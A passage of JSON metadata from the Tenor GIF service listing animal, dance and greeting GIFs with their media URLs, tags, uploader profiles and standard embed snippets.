Wheel","running","cage","rodents"],"flags":[],"user":{"username":"annachua","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fannachua","tagline":"","userid":"7399923","profile_id":"2438343421153760360","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":8689,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":5},{"id":"853542258636319001","legacy_info":{"post_id":"0"},"title":"","media_formats":{"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FC9hkKXbNaRkAAAAe\u002Fhamster-hamster-jumpscare.png","duration":0,"preview":"","dims":[498,281],"size":81491},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FC9hkKXbNaRkAAAAM\u002Fhamster-hamster-jumpscare.gif","duration":3.9,"preview":"","dims":[220,125],"size":489424},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FC9hkKXbNaRkAAAPo\u002Fhamster-hamster-jumpscare.mp4","duration":3.8,"preview":"","dims":[498,282],"size":174891},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FC9hkKXbNaRkAAAPs\u002Fhamster-hamster-jumpscare.webm","duration":3.8,"preview":"","dims":[498,281],"size":127170},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FC9hkKXbNaRkAAAA1\u002Fhamster-hamster-jumpscare.webp","duration":3.8,"preview":"","dims":[200,114],"size":141118},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FC9hkKXbNaRkAAAAC\u002Fhamster-hamster-jumpscare.gif","duration":3.8,"preview":"","dims":[498,281],"size":5794395},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FC9hkKXbNaRkAAAAx\u002Fhamster-hamster-jumpscare.webp","duration":3.8,"preview":"","dims":[498,282],"size":497818},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FC9hkKXbNaRkAAAP1\u002Fhamster-hamster-jumpscare.mp4","duration":3.8,"preview":"","dims":[320,182],"size":91025},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FC9hkKXbNaRkAAAAd\u002Fhamster-hamster-jumpscare.gif","duration":3.8,"preview":"","dims":[498,281],"size":2348930}},"bg_color":"","created":1743455899.800407,"content_description":"a happy wednesday greeting with a picture of a hamster","h1_title":"Hamster Hamster Jumpscare GIF","long_title":"Hamster Hamster Jumpscare GIF - Hamster Hamster Jumpscare Hamster Wheel GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"853542258636319001\" data-share-method=\"host\" data-aspect-ratio=\"1.76596\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fhamster-hamster-jumpscare-hamster-wheel-chinchilla-chinchilla-jumpscare-gif-853542258636319001\"\u003EHamster Hamster Jumpscare GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fhamster-gifs\"\u003EHamster GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fhamster-hamster-jumpscare-hamster-wheel-chinchilla-chinchilla-jumpscare-gif-853542258636319001","url":"https:\u002F\u002Ftenor.com\u002FbbdoAhfFMRF.gif","tags":["hamster","hamster jumpscare","hamster wheel","chinchilla","chinchilla jumpscare","chinchilla wheel","please","thank you","miss you","wink","whatever","hungry","dance","annoyed","omg","crazy","shrug","smile","awkward","ew","angry","surprised","why","thumbs up","wow","ouch","oops","youre welcome","lazy","stressed"],"flags":[],"user":{"username":"Polds","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002FPolds","tagline":"i fardded","userid":"12344138","profile_id":"717550498090429553","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002FAabbz63kKoYAAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002FAabbz63kKoYAAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002FAabbz63kKoYAAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002FAabbz63kKoYAAAfT\u002Ftenor.png"},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":199,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":6,"details":{"width":180,"height":102.27272727272728,"y":878.090909090909,"bottomY":1000.3636363636363,"column":0,"index":5}},{"id":"17700300631948191970","legacy_info":{"post_id":"21717789"},"title":"","media_formats":{"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002F9aQZpQDk6OIAAAAC\u002Fwooah-purple.gif","duration":6.9,"preview":"","dims":[498,278],"size":10766780},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAAm\u002Fwooah-purple.webp","duration":6.9,"preview":"","dims":[200,113],"size":272530},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAP1\u002Fwooah-purple.mp4","duration":6.9,"preview":"","dims":[148,82],"size":180599},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAAx\u002Fwooah-purple.webp","duration":6.9,"preview":"","dims":[498,279],"size":958468},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAAl\u002Fwooah-purple.webp","duration":6.9,"preview":"","dims":[498,280],"size":1006666},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002F9aQZpQDk6OIAAAAd\u002Fwooah-purple.gif","duration":6.9,"preview":"","dims":[640,358],"size":7273504},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAA1\u002Fwooah-purple.webp","duration":6.9,"preview":"","dims":[200,114],"size":272894},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAPo\u002Fwooah-purple.mp4","duration":6.9,"preview":"","dims":[640,358],"size":1508092},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAPs\u002Fwooah-purple.webm","duration":6.9,"preview":"","dims":[640,358],"size":215986},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAAM\u002Fwooah-purple.gif","duration":6.9,"preview":"","dims":[220,123],"size":583641},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F9aQZpQDk6OIAAAAe\u002Fwooah-purple.png","duration":6.9,"preview":"","dims":[640,358],"size":105617}},"bg_color":"","created":1622112627.286462,"content_description":"a woman in a floral dress is standing next to a candy cane in front of a pink castle","h1_title":"Wooah Purple GIF","long_title":"Wooah Purple GIF - Wooah Purple Wish GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"21717789\" data-share-method=\"host\" data-aspect-ratio=\"1.78771\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fwooah-purple-wish-sora-gif-21717789\"\u003EWooah Purple GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fwooah-gifs\"\u003EWooah GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fwooah-purple-wish-sora-gif-21717789","url":"https:\u002F\u002Ftenor.com\u002FbDhW5.gif","tags":["wooah","purple","wish","sora"],"flags":[],"user":{"username":"jiselles","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fjiselles","tagline":"https:\u002F\u002Fjeolchins.tumblr.com ♡","userid":"8540636","profile_id":"5251395031680445656","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002FUXATDNkrtqUAAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002FUXATDNkrtqUAAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002FUXATDNkrtqUAAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002FUXATDNkrtqUAAAfT\u002Ftenor.png"},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":101,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":7,"details":{"width":180,"height":100.63636363636364,"y":1000.3636363636363,"bottomY":1121,"column":0,"index":6}},{"id":"3301646466428497506","legacy_info":{"post_id":"25036614"},"title":"","media_formats":{"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAP1\u002Fmonami-shaleen.mp4","duration":5,"preview":"","dims":[208,116],"size":85407},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAAx\u002Fmonami-shaleen.webp","duration":5,"preview":"","dims":[498,280],"size":234930},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAAM\u002Fmonami-shaleen.gif","duration":5,"preview":"","dims":[220,124],"size":148075},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAAl\u002Fmonami-shaleen.webp","duration":5,"preview":"","dims":[498,280],"size":253954},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FLdHN9-Vk7mIAAAAd\u002Fmonami-shaleen.gif","duration":5,"preview":"","dims":[640,360],"size":1391554},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAPs\u002Fmonami-shaleen.webm","duration":5,"preview":"","dims":[640,360],"size":132704},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FLdHN9-Vk7mIAAAAC\u002Fmonami-shaleen.gif","duration":5,"preview":"","dims":[498,280],"size":5091036},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAAm\u002Fmonami-shaleen.webp","duration":5,"preview":"","dims":[200,113],"size":74658},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAPo\u002Fmonami-shaleen.mp4","duration":5,"preview":"","dims":[640,360],"size":479908},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAA1\u002Fmonami-shaleen.webp","duration":5,"preview":"","dims":[200,114],"size":75110},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FLdHN9-Vk7mIAAAAe\u002Fmonami-shaleen.png","duration":5,"preview":"","dims":[640,360],"size":42881}},"bg_color":"","created":1646320284.050648,"content_description":"a man and woman are looking at each other and the woman is wearing a red dress","h1_title":"Monami Shaleen GIF","long_title":"Monami Shaleen GIF - Monami Shaleen Kaveri GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"25036614\" data-share-method=\"host\" data-aspect-ratio=\"1.77778\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fmonami-shaleen-kaveri-priyam-karan-gif-25036614\"\u003EMonami Shaleen GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fmonami-gifs\"\u003EMonami GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fmonami-shaleen-kaveri-priyam-karan-gif-25036614","url":"https:\u002F\u002Ftenor.com\u002FbRdkw.gif","tags":["monami","shaleen","kaveri","priyam","karan","shergill"],"flags":[],"user":{"username":"haymur","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fhaymur","tagline":"Love Yourself ","userid":"9325022","profile_id":"15636166860428199202","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002FVSssVA96LB0AAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002FVSssVA96LB0AAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002FVSssVA96LB0AAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002FVSssVA96LB0AAAfT\u002Ftenor.png"},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":16,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":8},{"id":"5815072892834014038","legacy_info":{"post_id":"26769183"},"title":"","media_formats":{"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAAl\u002Fgood-morning.webp","duration":5.8,"preview":"","dims":[349,498],"size":487800},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAAm\u002Fgood-morning.webp","duration":5.8,"preview":"","dims":[141,200],"size":113260},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAPo\u002Fgood-morning.mp4","duration":5.8,"preview":"","dims":[448,640],"size":1780542},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAPs\u002Fgood-morning.webm","duration":5.8,"preview":"","dims":[448,640],"size":155577},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAA1\u002Fgood-morning.webp","duration":5.8,"preview":"","dims":[142,200],"size":112916},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FULNJ_Ihf41YAAAAd\u002Fgood-morning.gif","duration":5.8,"preview":"","dims":[448,640],"size":3828666},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAAx\u002Fgood-morning.webp","duration":5.8,"preview":"","dims":[349,498],"size":422394},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAP1\u002Fgood-morning.mp4","duration":5.8,"preview":"","dims":[106,150],"size":72079},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAAM\u002Fgood-morning.gif","duration":5.8,"preview":"","dims":[220,314],"size":469551},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FULNJ_Ihf41YAAAAC\u002Fgood-morning.gif","duration":5.8,"preview":"","dims":[348,498],"size":9847283},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FULNJ_Ihf41YAAAAe\u002Fgood-morning.png","duration":5.8,"preview":"","dims":[448,640],"size":76745}},"bg_color":"","created":1663793014.36864,"content_description":"a close up of a cat 's face with the words good morning above it","h1_title":"Good Morning GIF","long_title":"Good Morning GIF - Good Morning GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"26769183\" data-share-method=\"host\" data-aspect-ratio=\"0.7\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fgood-morning-gif-26769183\"\u003EGood Morning GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fgood+morning-gifs\"\u003EGood Morning GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fgood-morning-gif-26769183","url":"https:\u002F\u002Ftenor.com\u002FbYt3b.gif","tags":["Good Morning"],"flags":[],"user":{"username":"JUSTINJOKILLER","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002FJUSTINJOKILLER","tagline":"","userid":"11822683","profile_id":"5479010515345869030","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":214,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":9},{"id":"10896560784149137578","legacy_info":{"post_id":"17767982"},"title":"","media_formats":{"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAAe\u002Fchinchilla-lay-on-its-side.png","duration":15,"preview":"","dims":[640,358],"size":84911},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FlzhcTPypSKoAAAAd\u002Fchinchilla-lay-on-its-side.gif","duration":15,"preview":"","dims":[640,358],"size":13715384},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAAm\u002Fchinchilla-lay-on-its-side.webp","duration":15,"preview":"","dims":[200,113],"size":505074},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAA1\u002Fchinchilla-lay-on-its-side.webp","duration":15,"preview":"","dims":[200,114],"size":508370},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAP1\u002Fchinchilla-lay-on-its-side.mp4","duration":15,"preview":"","dims":[106,58],"size":214014},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FlzhcTPypSKoAAAAC\u002Fchinchilla-lay-on-its-side.gif","duration":15,"preview":"","dims":[498,278],"size":25418150},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAPs\u002Fchinchilla-lay-on-its-side.webm","duration":15,"preview":"","dims":[640,358],"size":539345},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAPo\u002Fchinchilla-lay-on-its-side.mp4","duration":15,"preview":"","dims":[640,358],"size":2513093},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAAx\u002Fchinchilla-lay-on-its-side.webp","duration":15,"preview":"","dims":[498,279],"size":1676780},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAAl\u002Fchinchilla-lay-on-its-side.webp","duration":15,"preview":"","dims":[400,225],"size":1417180},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FlzhcTPypSKoAAAAM\u002Fchinchilla-lay-on-its-side.gif","duration":15,"preview":"","dims":[220,123],"size":1129867}},"bg_color":"","created":1594478791.251121,"content_description":"a chinchilla is laying down in a cage with straw in its mouth .","h1_title":"Chinchilla Lay On Its Side GIF","long_title":"Chinchilla Lay On Its Side GIF - Chinchilla Lay On Its Side Animal GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"17767982\" data-share-method=\"host\" data-aspect-ratio=\"1.78771\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-lay-on-its-side-animal-pet-cute-gif-17767982\"\u003EChinchilla Lay On Its Side GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fchinchilla-gifs\"\u003EChinchilla GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-lay-on-its-side-animal-pet-cute-gif-17767982","url":"https:\u002F\u002Ftenor.com\u002FbmIqw.gif","tags":["Chinchilla","Lay On Its Side","animal","pet","cute","Wake Up","hide","Running On Wheel"],"flags":[],"user":{"username":"annachua","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fannachua","tagline":"","userid":"7399923","profile_id":"2438343421153760360","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":4801,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":10},{"id":"14440686574011067137","legacy_info":{"post_id":"10281872"},"title":"","media_formats":{"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAAe\u002Fsnoop-dogg-dance.png","duration":2.2,"preview":"","dims":[500,242],"size":16658},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAPo\u002Fsnoop-dogg-dance.mp4","duration":2.2,"preview":"","dims":[500,242],"size":100408},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAAM\u002Fsnoop-dogg-dance.gif","duration":2.2,"preview":"","dims":[220,106],"size":65410},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAA1\u002Fsnoop-dogg-dance.webp","duration":2.1,"preview":"","dims":[200,98],"size":30522},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAAl\u002Fsnoop-dogg-dance.webp","duration":2.2,"preview":"","dims":[498,241],"size":85614},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAAm\u002Fsnoop-dogg-dance.webp","duration":2.2,"preview":"","dims":[200,97],"size":28806},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FyGef7dSuqwEAAAAC\u002Fsnoop-dogg-dance.gif","duration":2.2,"preview":"","dims":[498,241],"size":800129},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAAx\u002Fsnoop-dogg-dance.webp","duration":2.2,"preview":"","dims":[498,241],"size":85614},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAP1\u002Fsnoop-dogg-dance.mp4","duration":2.2,"preview":"","dims":[320,154],"size":86065},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FyGef7dSuqwEAAAAd\u002Fsnoop-dogg-dance.gif","duration":2.2,"preview":"","dims":[500,242],"size":299592},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FyGef7dSuqwEAAAPs\u002Fsnoop-dogg-dance.webm","duration":2.2,"preview":"","dims":[500,242],"size":73473}},"bg_color":"","created":1510932732.265692,"content_description":"a black and white photo of a man and two women dancing together .","h1_title":"Snoop Dogg Dance GIF","long_title":"Snoop Dogg Dance GIF - Snoop Dogg Dance Drop It Like Its Hot GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"10281872\" data-share-method=\"host\" data-aspect-ratio=\"2.06612\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fsnoop-dogg-dance-drop-it-like-its-hot-music-video-gif-10281872\"\u003ESnoop Dogg Dance GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fsnoop+dogg-gifs\"\u003ESnoop Dogg GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fsnoop-dogg-dance-drop-it-like-its-hot-music-video-gif-10281872","url":"https:\u002F\u002Ftenor.com\u002FRiWO.gif","tags":["Snoop Dogg","Dance","Drop It Like Its Hot","Music Video"],"flags":[],"user":{"username":"cali7","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fcali7","tagline":"","userid":"1462403","profile_id":"16323205795737262228","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002FsS6ww9Lx6_wAAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002FsS6ww9Lx6_wAAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002FsS6ww9Lx6_wAAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002FsS6ww9Lx6_wAAAfT\u002Ftenor.png"},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":2394,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":11},{"id":"3585485570808472911","legacy_info":{"post_id":"0"},"title":"","media_formats":{"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FMcI0IUNT5U8AAAAx\u002Fapsgifs-chinchilla.webp","duration":4.1,"preview":"","dims":[350,198],"size":264252},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FMcI0IUNT5U8AAAPo\u002Fapsgifs-chinchilla.mp4","duration":4.1,"preview":"","dims":[350,198],"size":132212},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FMcI0IUNT5U8AAAAC\u002Fapsgifs-chinchilla.gif","duration":4.1,"preview":"","dims":[350,197],"size":2005992},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FMcI0IUNT5U8AAAP1\u002Fapsgifs-chinchilla.mp4","duration":4.1,"preview":"","dims":[320,182],"size":101446},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FMcI0IUNT5U8AAAPs\u002Fapsgifs-chinchilla.webm","duration":4.1,"preview":"","dims":[350,197],"size":103279},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FMcI0IUNT5U8AAAAe\u002Fapsgifs-chinchilla.png","duration":0,"preview":"","dims":[350,197],"size":46529},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FMcI0IUNT5U8AAAA1\u002Fapsgifs-chinchilla.webp","duration":4.1,"preview":"","dims":[200,114],"size":102764},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FMcI0IUNT5U8AAAAM\u002Fapsgifs-chinchilla.gif","duration":4.1,"preview":"","dims":[220,124],"size":449137},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FMcI0IUNT5U8AAAAd\u002Fapsgifs-chinchilla.gif","duration":4.1,"preview":"","dims":[350,197],"size":1667499}},"bg_color":"","created":1736389003.619986,"content_description":"a small animal is playing in a hamster wheel with the number 19 on it","h1_title":"Apsgifs Chinchilla GIF","long_title":"Apsgifs Chinchilla GIF - Apsgifs Chinchilla Chinchilla Wheel GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"3585485570808472911\" data-share-method=\"host\" data-aspect-ratio=\"1.76768\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fapsgifs-chinchilla-chinchilla-wheel-hamster-wheel-chinchilla-meme-gif-3585485570808472911\"\u003EApsgifs Chinchilla GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fapsgifs-gifs\"\u003EApsgifs GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fapsgifs-chinchilla-chinchilla-wheel-hamster-wheel-chinchilla-meme-gif-3585485570808472911","url":"https:\u002F\u002Ftenor.com\u002Feq1I0jqJtUx.gif","tags":["apsgifs","chinchilla","chinchilla wheel","hamster wheel","chinchilla meme","locked in","lock in","funny","cute","staring at you","stare","good morning"],"flags":[],"user":{"username":"abbyspinesoap","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fabbyspinesoap","tagline":"","userid":"0","profile_id":"14722870644987055799","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":1789,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":12},{"id":"15639899207502691102","legacy_info":{"post_id":"10581328"},"title":"","media_formats":{"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAAM\u002Fstar-dust-eternal-ocean-of-time.gif","duration":1,"preview":"","dims":[220,263],"size":101593},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAPo\u002Fstar-dust-eternal-ocean-of-time.mp4","duration":1,"preview":"","dims":[402,480],"size":133027},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002F2QwVdyocex4AAAAC\u002Fstar-dust-eternal-ocean-of-time.gif","duration":1,"preview":"","dims":[402,480],"size":1210584},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAA1\u002Fstar-dust-eternal-ocean-of-time.webp","duration":1,"preview":"","dims":[168,200],"size":60406},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAAx\u002Fstar-dust-eternal-ocean-of-time.webp","duration":0.9,"preview":"","dims":[402,480],"size":327070},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAAe\u002Fstar-dust-eternal-ocean-of-time.png","duration":1,"preview":"","dims":[402,480],"size":93920},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAP1\u002Fstar-dust-eternal-